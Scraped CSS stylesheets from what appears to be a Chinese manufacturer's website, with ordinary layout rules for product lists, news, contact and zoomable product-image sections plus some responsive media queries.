	.case2 {
		left: 39.3%;
		top: 10.5%;
		width: 27%;
	}
	.case3 {
		right: 3%;
		top: 13%;
		width: 17%;
	}
	.case4 {
		right: 7%;
	    bottom: 9%;
	    width: 14%;
	}
	.case5 {
		left: 51.4%;
		bottom: -4%;
		width: 17%;
	}
	.case6 {
		left: 17%;
		bottom: 3%;
		width: 20%;
	}
	.fot_site p {
		font-size: 12px;
		text-align: center;
	}
	.fot_sapn a {
		font-size: 12px;
		color: #adacac;
		margin: 0 30px;
	}
}

@media screen and (max-width:370px) {
	.titls h1:nth-child(1),
	.titls h1:nth-child(2) {
		font-size: 22px;
	}
	.slideBox .bd li {
		height: 152px;
		overflow: hidden;
		position: relative;
	}
	.slideBox .hd ul {
		left: 35%;
		bottom: 10px;
	}
	.case {
		height: 250px;
	}
	.case3 {
		right: 3%;
		top: 13%;
		width: 20%;
	}
	.case4 {
		right: 4%;
		bottom: 18%;
		width: 16%;
	}
	.hd1 {
		bottom: 0.5%;
		left: 45.5%;
	}
	.certiul li {
		width: 105px !important;
	}
	.hd2 {
		left: 43.5%;
	}
	.newconl {
		width: 60%;
	}
	.imgdi {
		right: 37.4%;
		width: 5%;
	}
	.newconr {
		margin-top: 7.6%;
	}
	.fot_sapn {
		display: none;
	}
	.fot_site p {
		font-size: 12px;
		text-align: center;
		line-height: 22px;
		padding: 4% 1%;
	}
	.ss {
		height: 8%;
	}
}




@media screen and (max-width:360px) {
	.slideBox .bd li {
    height: 100px;
    overflow: hidden;
    position: relative;
}
}











/*--------------            pisl            -----------------*/

.pisl {
	position: fixed;
	z-index: 100;
	top: 240px;
	right: 10px;
}

.pisl li {
	position: relative;
	top: 0px;
	height: 77px;
	width: 76px;
	text-align: center;
	line-height: 99px;
	background: rgba(160, 160, 160, 0.8);
	margin-top: 2px;
}

.pisl li:hover {
	background: #f00726;
}

.img {
	height: 76px;
	text-align: center;
}

.picont {
	background: url(../images/sideBarBg1.png) left top no-repeat;
	width: 198px;
	height: 217px;
	left: -198px;
	top: 0px;
	position: absolute;
}

.pizi {
	padding: 18px 0 0 27px;
	color: #5b5b5b;
	font-size: 14px;
	line-height: 24px;
	text-align: left;
}

.picont span {
	color: #f00726;
}

.picont .imgp {
	padding: 10px 0 0 27px;
	width: 130px;
	height: 130px;
}

.imgp img {
	width: 100%;
}

.kfcont {
	top: 0;
	background: url(../images/sideBarBg2.png) left top no-repeat;
	width: 276px;
	height: 111px;
	left: -276px;
	position: absolute;
	text-align: left;
}

.kflist {
	padding: 6px 0 0 27px;
}

.kflist dd {
	float: left;
	width: 80px;
	line-height: 22px;
	color: #999;
	position: relative;
	padding-left: 40px;
	font-size: 14px;
	margin: 0;
}

.kflist dd img {
	position: absolute;
	left: 12px;
	top: 0px;
}

.kflist dd a {
	color: #666;
}

.kflist dd a:hover {
	color: #e15517;
}

.dhcont {
	top: 0;
	background: url(../images/sideBarBg2.png) left top no-repeat;
	width: 276px;
	height: 111px;
	left: -276px;
	position: absolute;
	text-align: center;
	padding-top: 7px;
	color: #a1a1a1;
}

.dhcont span {
    color: #00397c;
    display: block;
    line-height: 31px;
}

.zixul li div:nth-child(2) {
	display: none;
}

.zixul li.nr div:nth-child(2) {
	display: block;
}

#goTop {
	display: none;
}












.topser{
	position: relative;
}
.topserweima{
	display: none;
	position: absolute;
    width: 181%;
    right: -18%;
    top: 127%;
    z-index: 999;
}
.topserweima img{
	width: 100%;
}


.newconr{
	position: relative;
}

.newconrrqi{
    position: absolute;
    left: 36%;
    text-align: center;
    top: 22%;
}
.newconrrqi h2{
	font-size: 32px;
	color: #999;
}
.newconrrqi p{
	font-size: 16px;
	color: #999;
}
.newscontr li:hover .newconrrqi h2,.newscontr li:hover .newconrrqi p{
	color: #fff;
}



.newscontlpimg{
	height: 300px;
    overflow: hidden;
    margin-bottom: 3%;
}


.dhcont p{
	float: right;
    margin-top: 7%;
    width: 58%;
}










.xia{
	margin-top: 10px;
}
.zix{
	background: #f00726;
    display: block;
    text-align: center;
    height: 76px;
    width: 76px;
}
.zix img{
	margin-top: 12px;
}

.zixul{
	display:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.sztincam.com.cn/templates/tianbo/css/nr.css
body_size: 35988
content:
.innerbanner {
    width: 100%;
}
.innerbanner img{
	width: 100%;
	display: block;
}









.with {
	width: 100%;
}

a {
	cursor: pointer;
}




/*            -----------      products         -------------             */

.backgrds {
	background: #eee;
}

.productds {
	width: 100%;
	display: block;
	margin-top: -4px;
	margin-bottom: 42px;
}

.contpros {
    width: 100%;
    height: 46px;
    line-height: 46px;
}

.prodt {
	max-width: 1200px;
	margin: 0 auto;
}

.procurrent,
.procurrent a {
	font-size: 12px;
	color: #666;
}

.procurrent a:hover {
	color: #f00726;
}

.produtcont {
	max-width: 1200px;
	margin: 2% auto 3%;
}


.produtctl {
	width: 100%;
    float: none;
    margin: 0 auto;
}
.pronavc{
    width: 100%;
    border-radius: 10px;
    overflow: hidden;
    border-left: 1px solid #c8c8c8;
}
.pronavc li{
width: 11%;
    float: left;
    display: block;
    text-align: center;
    border-right: 1px solid #c8c8c8;
    border-bottom: 1px solid #c8c8c8;
    border-top: 1px solid #c8c8c8;
}
.pronavc li a {
    color: #292929;
    font-size: 12px;
    line-height: 20px;
    display: block;
    padding: 20px 0;
    height: 40px;
}
.pronavc li:hover{
	background: #e10000;
}
.pronavc li:hover a{
	color: #fff;	
}
.pronavc li:nth-child(1){
	border-radius: 10px 0 0 10px;
}
/*.pronavc li:nth-child(9){	
	border-radius:0 10px 10px 0;
}*/

/*.pronavc li:nth-child(7){
	border-radius: 0 9px 0 0;
}*/
/*.pronavc li:nth-child(8){
	border-radius: 0  0 0 9px;
}*/
/*.pronavc li:nth-child(8),.pronavc li:nth-child(9),.pronavc li:nth-child(10),.pronavc li:nth-child(11),.pronavc li:nth-child(12),.pronavc li:nth-child(13){
	border-top: 0;
}*/


.snavc{
	width: 100%;
}
.snavbody ul{
	display: none;
	width: 100%;
	background:  #fff;
	border: 1px solid #c8c8c8;	
	padding:1.5% 0 2%; 
	border-radius: 10px 10px 0 0;
	box-shadow: 6px 9px 10px #e6e6e6;
	border-top: 1px solid #c8c8c8;
}

.snavbody li{
	width: 16.8%;
	display: block;
	float: left;
	text-align: center;
}
.snavbody ul:nth-child(1) li:nth-child(5),.snavbody ul:nth-child(1) li:nth-child(6),.snavbody ul:nth-child(1) li:nth-child(7){
	width: 15%;
}
.snavbody ul:nth-last-child(1) li, .snavbody ul:nth-last-child(2) li {
    width: 14%;
    text-align: center;
}
.snavbody li>a{
	color: #ea0101;
	font-size: 12px;
}

.snavbody li:nth-child(7){
	clear: left;
}

.snavbody li:nth-child(3){
	width: 16%;
}


.tb_prodt{
	width: 100%;
	margin: 0;
}
.tb_prodt dd{
	line-height: 28px;
	margin: 0 ;
}
.tb_prodt dd a{
	font-size: 12px;
	color: #888;
}
.tb_prodt dd a:hover{
	color: #ea0101;
}



.contrl {
				width: 48%;
				display: block;
				float: left;
			}
			
			.contrr {
				width: 50%;
				display: block;
				float: right;
			}
			
			/*.container {
				width: 352px;
				height: auto;
				margin: 0 auto;
				overflow: hidden;
			}*/
			
			.jqzoom {
				float: left;
				border: none;
				position: relative;
				padding: 0px;
				cursor: pointer;
				margin: 0px;
				display: block;
			}
			
			.jqzoom img {
				width: 100%;
			}
			
			.zoomdiv {
				z-index: 100;
				position: absolute;
				top: 0px;
				left: 0px;
				width: 350px;
				height: 350px;
				background: #ffffff;
				border: 1px solid #CCCCCC;
				display: none;
				text-align: center;
				overflow: hidden;
			}
			
			.jqZoomPup {
				z-index: 10;
				visibility: hidden;
				position: absolute;
				top: 0px;
				left: 0px;
				width: 20px;
				height: 20px;
				border: 1px solid #aaa;
				background: #ffffff/*url(../images/zoom.png) 50% center no-repeat*/
				;
				opacity: 0.5;
				-moz-opacity: 0.5;
				-khtml-opacity: 0.5;
				filter: alpha(Opacity=50);
			}
			/*图片小图预览列表*/
			
			.spec-preview {
				width: 350px;
				height: 350px;
				border: 1px solid #DFDFDF;
			}
			
			.spec-scroll {
				clear: both;
				margin-top: 5px;
				width: 352px;
			}
			
			.spec-scroll .prev {
				float: left;
				margin-right: 4px;
			}
			
			.spec-scroll .next {
				float: right;
			}
			
			.spec-scroll .prev,
			.spec-scroll .next {
				display: block;
				font-family: "宋体";
				text-align: center;
				width: 10px;
				height: 54px;
				line-height: 54px;
				border: 1px solid #CCC;
				background: #EBEBEB;
				cursor: pointer;
				text-decoration: none;
			}
			
			.spec-scroll .items {
				float: left;
				position: relative;
				width: 322px;
				height: 56px;
				overflow: hidden;
			}
			
			.spec-scroll .items ul {
				position: absolute;
				width: 999999px;
				height: 56px;
			}
			
			.spec-scroll .items ul li {
				float: left;
				width: 64px;
				text-align: center;
			}
			
			.spec-scroll .items ul li img {
				border: 1px solid #CCC;
				padding: 2px;
				width: 50px;
				height: 50px;
			}
			
			.spec-scroll .items ul li img:hover {
				border: 2px solid #FF6600;
				padding: 1px;
			}





.produtctr {
	width: 100%;
	margin-top: 20px;
	background: #e8e8e8;
}

.pro_list {
	width: 1200px;
	display: block;
	margin: 0 auto;
	overflow: hidden;
    padding-bottom: 2%;
}

.tb_productlist{ 
	padding:30px 0;
}
.tb_productlist dl{ 
	overflow:hidden; 
	padding:0 ; 
	background:#fff; 
	margin-bottom:23px;
}
.tb_productlist dl dt{ 
	float: left;
    margin-right: 0;
    width: 23%;
    overflow: hidden;
}
.tb_productlist dl dt img{ 
	width:100%;
	border:1px solid　#e6e6e6;
}
.tb_productlist dl dd{ 
    float: left;
    width: 50%;
    padding: 41px 0 ;
}
.tb_productlist dl dd h3{ 
	color:#4c4c4c; 
	font-size:22px; 
	overflow:hidden; 
	margin:17px 0;
}
.tb_productlist dl dd h3 a{ 
	color:#4c4c4c;
}
.tb_productlist dl dd h3 a:hover {
    color: #ea0101;
}

.tb_productlist dl dd p,.tb_productlist dl dd p a{ 
	color:#666666; 
	font-size:13px; 
	line-height:24px;
}
.tb_productlist dl dd.tb_productlistMore {
    width: 18%;
    text-align: center;
    border-left: 1px solid #f8f8f8;
    margin-left: 34px;
    padding: 46px 0px;
}
.tb_productlist dl dd.tb_productlistMore p a{ 
	width:81px; 
	height:81px; 
	display:inline-block; 
	background:url(../images/prock1.png) no-repeat;
	margin-top: 18px;
    line-height: 200px;
}
.tb_productlist dl.cur dd h3 a{
	color:#f08519;
}
.tb_productlist dl:hover dd.tb_productlistMore p a{
	color:#f08519; 
	background:url(../images/prock.png) no-repeat;
}
.tb_productlist dl dt a{
	width: 79%;
    margin: 0 auto;
    display: block;
    overflow: hidden;
}
.tb_productlist dl dt a img{
	cursor: pointer;
    transition: all 0.8s;
}
.tb_productlist dl dt a img:hover{
    transform: scale(1.1);
}








.solbackg{
	background: #edeff4;
}

.solutionx {
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}

.solutionxs {
	max-width: 1200px;
	margin: 0 auto;
	padding: 1% 0px 4%;
}

.soluttit {
	text-align: center;
	font-size: 24px;
	color: #000;
	padding: 3% 0;
}

.soluttit em {
	display: inline-block;
	margin-right: 20px;
	line-height: 50px;
	font-size: 42px;
	color: #cc0000;
	font-style: normal;
	vertical-align: top;
	font-weight: normal;
}

.soluttit i {
	font-style: normal;
	display: inline-block;
	line-height: 55px;
	font-size: 24px;
	color: #000;
	font-weight: normal;
}

.solutimg {
	width: 48%;
}

.solutimg a{
    display: block;
    width: 72%;
    margin: 0 auto;
}

.solutimg img {
	width: 100%;
}

.solutconts {
    width: 52%;
    padding: 2% 0;
}

.soluth5 {
	margin-top: 0;
	font-size: 30px;
	line-height: 35px;
	color: #000;
	text-align: left;
	font-weight: 300;
}

.solution_lcont p {
	margin: 5% 0 0 0;
	font-size: 14px;
	line-height:28px;
	color: #858689;
}

.solution_line {
	margin: 15px 0 8px;
	width: 57px;
	height: 1px;
	background: #676767;
	overflow: hidden;
}

.solution_lcont .solutp {
	margin-top: 8%;
}

.solution_lcont .solutpa {
	text-align: right;
	margin-right: 8%;
}

.solutpa a {
	font-size: 16px;
	color: #000;
}

.solutpaimg {
	vertical-align: sub;
	margin-left: 1%;
}


.produtct{
	width: 100%;
	margin:0 auto;
}

.prodttit {
	width: 100%;
	max-width: 1200px;
	margin: 4% auto ;
}

.prodttit1 a {
	font-size: 20px;
	color: #666;
}

.protctcot{
	width: 100%;
	margin: 0 auto;
}

.procttit{
	text-align: center;
	font-size: 30px;
    color: #000;
    display: block;
    font-weight: 300;
}

.protcotsl{
    text-align: center;
    margin:0 auto; 
    position: relative;
    max-width: 1200px;
}

.protcotsl .prev,
.protcotsl .next {
	position: absolute;
	left: 3%;
	top: 50%;
	margin-top: -25px;
	display: block;
	width: 32px;
	height: 40px;
	background: url(../images/slider-arrow.png) -110px 5px no-repeat;
	filter: alpha(opacity=50);
	opacity: 0.5;
	z-index: 99;
}

.protcotsl .next {
	left: auto;
	right: 7%;
	background-position: 8px 5px;
}

.protcotsl .prev {
	right: auto;
	left: 7%;
	background-position: -170px 5px;
}

.protcotsl .prev:hover,
.protcotsl .next:hover {
	filter: alpha(opacity=100);
	opacity: 1;
}

.prodetails{
	width: 60%;
    margin: 5% auto;
}

.prodetails p{
	line-height: 26px;
    text-align: left;
    color: #666;
    font-size: 14px;
}



.prodttit2 {
	width: 30%;
	text-align: right;
}

.prodttit2 a {
	line-height: 26px;
	color: #666;
	margin-right: 8%;
}

.prodttit2 a:hover{
	color: #cc0000;
}

.protctimg {
	width: 100%;
	overflow: hidden;
}

.protctimg img {
	width: 100%;
}

.pordutcnt {
	width: 100%;
	margin: 0 auto;
}


.otherprod{
	width: 100%;
	margin:0 auto;
	padding: 1% 0 2%;
}

.othprod{
	max-width: 1200px;
	margin:2% auto;
}

.othprod li{
	width: 25%;
	float: left;
	display: block;
	text-align: center;
}

.othprod li:hover a p{
	color: #cc0000;
}

.othprods{
	width: 62%;
    margin: 0 auto;
}

.othprods a,.othprods a span img{
	width: 100%;
	display: block;
}

.othprodsp{
    font-size: 14px;
    color: #7b7b7b;
    line-height: 40px;
}

.solutcot{
	padding: 0 6% 0 2%;
}

.charact{
    width: 87%;
    overflow: hidden;
    margin: 1% auto 7%;
}

.charact li{
	width: 25%;
	display: block;
	float: left;
	text-align: center;
}

.charact li a{
    width: 60%;
    display: block;
    margin: 0 auto;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 26px;
    border-radius: 100px;
    line-height: 153px;
}

.charact li:hover a{
	background: #cc0000;
	border: 1px solid #cc0000;
	color: #fff;
}

.prtitle{
    background: #f7f8f9;
    color: #515457;
}

.prtitle h2 {
	padding:2.5% 0;
    font-size: 30px;
    width: 1200px;
    margin: auto;
    font-weight: 300;
    color: #333333;
}

.prcont{
	max-width: 1200px;
	margin:3% auto 5%;
}












/*         -----------        about        ------------          */

.backgrdss {
	background: #f9f9f9;
	padding-bottom: 4%;
}

.borders {
	border-bottom: 1px solid #e1e1e1;
}

.cotnavigr {
	width: 100%;
	text-align: center;
	margin: 1% 0 3%;
}

.cotnavigr a {
	overflow: hidden;
	width: 11%;
	border-radius: 5px;
	text-align: center;
	border: 1px solid #c9c9c9;
	display: inline-block;
	padding: 0.8% 0px;
	color: #333;
}

.cotnavigr a:hover,
.cotnavigr a.onls ,
.cotnavigr a.selected {
	border-color: #024287;
	background-color: #024287;
	color: #fff;
}

.cotabut {
	max-width: 1200px;
	margin: 2% auto 0;
	background: #fff;
	padding-bottom: 2%;
}

.cotabouts {
    width: 94%;
    overflow: hidden;
    margin: 0 auto;
}

.view{
	color: #666;
}





/*           ----------       news        ---------            */

.cotnews {
	width: 100%;
	display: block;
}

.newsct {
	max-width: 1200px;
	margin: 0 auto;
}

.new_left {
	width: 30%;
	border: 1px solid #c3c3c3;
	overflow: hidden;
    height: 190px;
}

.new_left a img {
	width: 100%;
	-webkit-transition: 1s;
}

.cotnews li:hover .new_left a img,
.cotnews li:hover .new_left a img {
	-webkit-transform: scale(1.1);
}

.new_right {
	width: 66%;
}

.new_right h2 a {
	display: block;
	font-weight: normal;
	font-size: 16px;
	color: #333;
	line-height: 24px;
}

.new_right h2 span {
	font-weight: normal;
	font-size: 12px;
	line-height: 24px;
	color: #999;
}

.new_right p{
	margin: 3% 0 5% 0;
	color: #666;
	font-size: 14px;
	line-height: 24px;
}
.new_right p a{
	color: #666;
}

.new_right>a {
	-webkit-transition: .5s;
	float: right;
	border: 1px solid #d3d0ce;
	border-radius: 5px;
	font-size: 14px;
	width: 98px;
	height: 30px;
	color: #999;
	text-align: center;
	line-height: 30px;
}

.cotnews li {
	padding: 2% 0;
	border-bottom: 1px dashed #c7c7c7;
}

.cotnews li:hover {
	background-color: #f2f2f2;
}

.cotnews li:hover .new_right>a {
	color: #fff;
	background-color: #024287;
	border-color: #024287;
}

.contbt {
	max-width: 1200px;
	display: block;
	margin: 0 auto;
}

.contbt h1 {
	color: #333;
	font-size: 18px;
	margin-top: 45px;
	line-height: 24px;
	font-weight: normal;
}

.contdat,
.buttonbox,
.contdat span {
	float: left;
	color: #999;
	line-height: 28px;
}

.contdat span {
	margin-right: 10px;
}

.contdat {
	margin-bottom: 23px;
}

.contdat .buttonbox {
	margin-top: 0;
}

.fanh {
	float: right;
	margin-top: -20px;
	border-radius: 5px;
	background: url("../images/page_03.png") no-repeat 17px 14px #e4e4e4;
	color: #666;
	width: 78px;
	padding-left: 46px;
	height: 44px;
	line-height: 44px;
}

.fanh:hover {
	background: url("../images/page_03.png") no-repeat 17px 14px #d4d4d4;
}

.newsconts {
	border-top: 1px dotted #c3c3c3;
	border-bottom: 1px dotted #c3c3c3;
}

.newsts {
	max-width: 1200px;
	margin: 0 auto;
	padding: 2% 0;
}

.fany {
	margin: 3% 0 1%;
	text-align: center;
}

.fany .fh {
	width: 105px;
}

.fany a {
	border: 1px solid #dfdfdf;
	background-color: #fff;
	border-right: 2px solid #dfdfdf;
	border-bottom: 3px solid #dfdfdf;
	display: inline-block;
	color: #a3a3a3;
	margin-right: 10px;
	font-size: 14px;
	width: 50px;
	height: 50px;
	background-color: #f2f2f2;
	text-align: center;
	line-height: 50px;
}

.fany a:hover {
	border-color: #108fcf;
}

.fany a.new_prev {
	background: url("../images/pre1_03.png") no-repeat center #fff;
}

.fany a.new_next {
	background: url("../images/pre1_05.png") no-repeat center #fff;
}


/*          ------------        contact           -------------          */

.contacts {
	max-width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}

.contatl {
	width: 47%;
	background: #fff;
	padding-left: 3%;
	padding-bottom: 5%;
}

.contatltit {
	text-align: left;
	color: #323232;
	font-weight: 300;
	letter-spacing: 1px;
	font-style: normal;
	line-height: 28px;
	font-size: 26px;
	position: relative;
	margin-bottom: 7%;
	margin-top: 4%;
}

.i1 {
	background: #ccc;
	content: "";
	height: 1px;
	width: 65px;
	left: 0;
	bottom: -15px;
	position: absolute;
}

.i2 {
	background: #ccc;
	content: "";
	height: 1px;
	width: 40px;
	left: 0;
	bottom: -18px;
	position: absolute;
}

.contatr {
	width: 50%;
}
.contatr img{
	width: 100%;
}

.cooperts {
	width: 100%;
}

.cooperts li {
	width: 31.5%;
	display: block;
	float: left;
	margin-right: 2.2%;
	overflow: hidden;
	position: relative;
	margin-bottom: 2%;
}

.cooperts li:nth-child(3),.cooperts li:nth-child(6){
	margin: 0;
}

.cooperdiv {
	width: 90%;
	margin: 0 auto;
}

.coopimgs img {
	width: 100%;
}

.cooperts li p {
	color: #848484;
	font-size: 13px;
	line-height: 24px;
	height: 50px;
	overflow: hidden;
	width: 100%;
	margin-top: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
}

.cooperh4 {
	font-size: 16px;
	height: 46px;
	line-height: 46px;
	color: #595959;
	transition: all ease-out 0.2s;
	border-bottom: 1px solid #E1E1E1;
	text-align: left;
	width: 100%;
	position: relative;
}

.coopi {
	position: absolute;
	width: 10px;
	height: 1px;
	background-color: #3C3C3C;
	margin-top: -1px;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}

.cooperts li:hover .coopi {
	width: 90%;
}




.services{
	max-width: 1200px;
	margin: 0 auto;
}

.servie_list {
	overflow: hidden;
	margin-top: 20px;
}

.servie_list ul {
	overflow: hidden;
}

.servie_list li {
	overflow: hidden;
	margin-bottom: 15px;
}

.servie_list li h2 {
	cursor: pointer;
	border: 1px solid #eee;
	height: 54px;
	line-height: 54px;
	font-size: 16px;
	text-indent: 20px;
	position: relative;
	color: #666;
	font-weight: 300;
}

.servie_list li h2 i {
	position: absolute;
	right: 20px;
	top: 50%;
	margin-top: -15px;
	height: 30px;
	width: 30px;
	border-radius: 50%;
	border: 1px solid #ccc;
	background: url(../images/serve10.png) no-repeat 10.5px center;
}

.servie_list li.act h2 {
	background: #e67817;
	color: #fff;
	border-color: #e67817;
}

.servie_list li.act h2 i {
	border: 1px solid #fff;
	background: url(../images/serve11.png) no-repeat 10.5px center;
}

.servie_list li div {
	padding: 20px;
}






/*        -----------       itstrand         ------------        */
.itstrands{
	width: 100%;
	margin:2% auto;
	display: block;
}

.itborder{
	border-bottom:1px solid #d7d7d7;
}

.itstrds{
	max-width: 1200px;
	margin: 0 auto;
}

.itstrandsl{
	width: 50%;
	text-align: center;
}

.itdiv{
	width: 76%;
	margin: 0 auto;
}

.itstrdimg,.itstrdimg img{
	width: 100%;
	display: block;
	overflow: hidden;
}

.itstrdcont{
	width: 90%;
	margin: 3% auto 0; 
}

.itstrdcont p{
    line-height: 25px;
    font-size: 14px;
    color: #666;
}

.charact1 li{
	width: 33%;
}

.charact1 li a{
	width: 59%;
    display: block;
    margin: 0 auto;
    border: 1px solid #9e9e9e;
    color: #666;
    font-size: 20px;
    border-radius: 46px 2px;
    line-height: 70px;
}




.prohotcell{
	width: 100%;
}

.pro-hot-cell{
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}

.container ul {
    margin-left: -2%;
    margin-right: -2%;
}

.container li{
	margin-bottom: 3%;
    width: 22%;
    display: block;
    float: left;
    margin-right: 3.5%;
}

.container li:nth-last-child(1){
	margin: 0;
}

.cooperation {
    border: 1px solid #e5e5e5;
    padding: 15% 13%;
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.cooperation h3 {
    margin-bottom: 14%;
    padding-bottom: 14%;
    margin-top: 14%;
    border-bottom: 1px solid #ccc;
    font-weight: 300;
    font-size: 18px;  
}

.cooperation h3, .cooperation h4, .cooperation p {
    padding-left: 14%;
    line-height: 28px;  
}

.container p a,.container h4 a{
    margin: 0;
    color: #333;
    font-size: 12px;
}

.cooperation h4 a{
    margin: 0.3em 0;
    font-weight: bold;
    font-size: 14px;
}

.itsbglobal{
	width: 100%;
	margin: 2% 0 4%;
}

.globalcont{
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}

.globalcont li{
	width: 50%;
	float: left;
	display: block;
    line-height: 43px;
}

.globaimg{
	margin-right: 3%;
}

.globaimg img{
	vertical-align: middle;
}




.solutcot1 {
    padding: 3% 2% 0;
}
.solutimg1 {
    width: 46%;
}
.solutimg1 a{
	width: 100%;
}
.solutconts1 {
    width: 50%;
    padding: 0;
}




.certificate,.hd2{
	background: none;
}
.certificate {
    width: 100%;
    padding: 2% 0;
}


    .Validform_wrong, .Validform_right {
        display: none;
    }

    input.txt {
        width: 350px;
    }

    #feedback_form {
        width: 100%;
        margin: 0 auto;
    }

    .form-box {
        padding: 58px;
    }






.procontss{
	max-width: 1200px;
	margin: 0 auto 3%;
}
.procontss .prodttit{
	margin-bottom: 3%;
}
.protflssx{
	margin-bottom: 2%;
}
.protflssx li{
	width: 16.65%;
	float: left;
	display: block;
	text-align: center;
    line-height: 52px;
    border-bottom: 2px solid #EAECEE;
    font-size: 16px;
}
.protflssx li:hover, .protflssx li.on{
    border-bottom: 2px solid #f00726;
	color: #f00726;
}
.protcotfls .bd li{
	padding: 1% 2% 2%;
}







.cooperdiv .coopimgs{
	display: block;
    height: 250px;
    overflow: hidden;
}








/*商品缩略图样式*/
.goods-pic{position:relative;float:left;width:370px;z-index:1;}
.pic-box{float:left;}
.pic-preview{position:relative;width:368px;height:368px;border:1px solid #e8e8e8;}
.pic-scroll{margin-top:10px;width:370px;}
.pic-scroll .prev{float:left;margin-right:5px;}
.pic-scroll .next{float:right;}
.pic-scroll .prev,.pic-scroll .next{display:none;font-family:"宋体";text-align:center;width:10px;height:60px;line-height:60px;border:1px solid #e8e8e8;background:#f7f7f7;cursor:pointer;text-decoration:none;}
.pic-scroll .items{position:relative;float:left;width:335px;height:62px;overflow:hidden;}
.pic-scroll .items ul{position:absolute;margin:0;padding:0;width:999999px;height:100%;}
.pic-scroll .items ul li{float:left;margin:0;padding:0;width:67px;text-align:center;}
.pic-scroll .items ul li img{padding:2px;border:1px solid #e8e8e8;width:56px;height:56px;}
.pic-scroll .items ul li img:hover{padding:1px;border:2px solid #d70000;}
/*商品规格*/
.goods-spec{position:relative;margin:30px 0 0 400px;overflow:hidden;overflow:hidden;*zoom:1;}
.goods-spec h1{display:block;color:#555;font-size:18px;font-weight:700;line-height:1.1em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.goods-spec .subtitle{margin-top:5px;color:#6c6c6c;font-size:15px;line-height:18px;}
.goods-spec .spec-box{position:relative;margin-top:10px;}
.goods-spec .spec-box.line{padding-top:10px;border-top:1px solid #efefef;}
.goods-spec .spec-box:after{clear:none;content:"";display:block;height:0;visibility:hidden;}
.goods-spec .spec-box dl{clear:both;display:block;}
.goods-spec .spec-box dl:after{clear:none;content:"";display:block;height:0;visibility:hidden;}
.goods-spec .spec-box dl dt{float:left;width:80px;line-height:38px;min-height:38px;color:#999;}
.goods-spec .spec-box dl dd{position:relative;padding:5px 0;line-height:26px;min-height:26px;color:#6c6c6c;}
.goods-spec .spec-box dl dd s{display:inline-block;text-decoration:line-through;}
.goods-spec .spec-box dl dd .price{display:inline-block;margin-right:5px;color:#f40;font-size:24px;font-weight:700;}
.goods-spec .spec-box dl dd .items li{position:relative;float:left;margin:0 5px 8px 0;padding:1px;line-height:20px;vertical-align:middle;}
.goods-spec .spec-box dl dd .items li a{display:block;padding:1px;color:#666;min-width:10px;width:auto !important;text-align:center;text-decoration:none;border:1px solid #eee;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;vertical-align:middle;}
.goods-spec .spec-box dl dd .items li a span{display:inline-block;padding:5px 9px;font-style:normal;line-height:20px;}
.goods-spec .spec-box dl dd .items li a img{width:36px;height:38px;vertical-align:middle;}
.goods-spec .spec-box dl dd .items li a.selected{margin:-1px;color:#333;border:2px solid #f40;color:#f40;}
.goods-spec .spec-box dl dd .stock-box{display:block;float:left;margin-right:10px;width:64px;}
.goods-spec .spec-box dl dd .stock-box input{float:left;margin-right:3px;width:42px;height:30px;line-height:30px;text-align:center;border:1px solid #e8e8e8;}
.goods-spec .spec-box .stock-box a{display:block;float:left;margin-bottom:4px;width:15px;height:12px;line-height:12px;color:#333;font-size:11px;text-align:center;border:1px solid #e8e8e8;cursor:pointer;overflow:hidden;}
.goods-spec .spec-box .stock-txt{float:left;line-height:32px;}
.goods-spec .spec-box .btn-buy{margin-top:15px;}
.goods-spec .spec-box .btn-buy .buy{display:inline-block;margin-right:10px;padding:0 30px;color:#e5511d;font-size:16px;line-height:38px;background:#ffe4d0;border:1px solid #f0cab6;border-radius:2px;cursor:pointer;}
.goods-spec .spec-box .btn-buy .add{display:inline-block;padding:0 30px;color:#fff;font-size:16px;line-height:38px;background:#f40;border:1px solid #f40;border-radius:2px;cursor:pointer;}
.goods-spec .spec-box .btn-buy button.over{color:#999;background:#f7f7f7;border-color:#e8e8e8;cursor:default;}
/* 图片放大镜样式*/
.jqzoom{position:relative;display:block;margin:0;padding:0;width:368px;height:368px;border:none;cursor:crosshair;}
.jqzoom img{width:368px;height:368px;}
.zoomdiv{position:absolute;z-index:100;display:none;width:368px;height:368px;background:#fff;border:1px solid #e8e8e8;overflow:hidden;}
.jqZoomPup{position:absolute;top:0;left:0;z-index:10;visibility:hidden;max-width:368px;max-height:368px;border:1px solid #aaa;background:#fff;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);overflow:hidden;}


.protctcotss{
	width: 100%;
	max-width: 1200px;
	margin:4% auto 2%;
}
.protcotsl{
	width: 35%;
}






.protfxs{
	margin-top: 4%;
}







.its_coopera{
	max-width: 1200px;
	margin: 0 auto;
	padding-bottom: 4%;
}

.its_copacot{
	width: 50%;
	padding: 5% 0 0;
}
.its_copacos{
	width: 80%;
	margin: 0 auto;
	text-align: center;
}

.its_copacosp{
	line-height: 28px;
	color: #666;
	margin-top: 4%;
	font-size: 14px;
	letter-spacing: 0.05em;
}
.its_copacosa a{
	width: 25%;
	margin: 3% auto 0;
	background: #666666;
	display: block;
	color: #fff;
	line-height: 30px;
	border-radius: 5px;
}
.its_copacosa a:hover{
	background: #cc0000;
}












.appgallery {

}

.appgallery li{
	width: 33.2%;
	float: left;
	display: block;
	border-bottom: 1px dashed #e0e0e0;
	border-right: 1px dashed #e0e0e0;
	padding-top: 25px;
}
.appgallery li:nth-child(3),.appgallery li:nth-child(6),.appgallery li:nth-child(9){
	border-right: none;
}
.appgallery li a{
	display: block;
	width: 90%;
	margin: 0 auto ;
	text-align: center;
}
.appgallery li a img{
	width: 100%;
}
.appgallery li a span{
	font-size: 14px;
	color: #666;
	line-height: 48px;
}
.fancybox .fancyboximg{
	display: block;
    height: 473px;
    overflow: hidden;
}











@media screen and (max-width:1024px ){
	
	
.pronavc li {
    width: 19.9%;
}	


.pro_list{
	width: 96%;
}
.snavc{
	display: none;
}











}





